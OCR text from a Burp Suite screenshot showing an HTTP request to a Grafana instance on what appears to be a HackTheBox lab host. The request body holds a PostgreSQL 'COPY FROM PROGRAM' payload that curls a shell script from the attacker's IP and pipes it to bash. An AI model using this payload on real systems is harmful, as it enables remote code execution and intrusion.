 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 ShiroScan FastJsonScan Struts2Burp Log4j2Scan
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://kiosk.jupiter.htb ?
请求
Raw 参数 头 Hex
Content-Length: 390
x-plugin-id: postgres
x-grafana-org-id: 1
x-panel-id: 24
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
content-type: application/json
accept: application/json, text/plain, */*
x-dashboard-uid: jMgFGfA4z
x-datasource-uid: YItSLg-Vz
Origin: http://kiosk.jupiter.htb
Referer: http://kiosk.jupiter.htb/dashboards
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
{"queries":[{"refId":"A","datasource":{"type":"postgres","uid":"YItSLg-V
z"},"rawSql":"COPY cmd_exec FROM PROGRAM 'curl
http://10.10.14.50:5555/shell.sh|bash';","format":"table","datasourceId"
:1,"intervalMs":60000,"maxDataPoints":780}],"range":{"from":"2023-08-04T
02:07:08.787Z","to":"2023-08-04T08:07:08.787Z","raw":{"from":"now-6h","t
o":"now"}},"from":"1691114828787","to":"1691136428787"}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
? < + > 输入搜索字词 没有比赛
待机中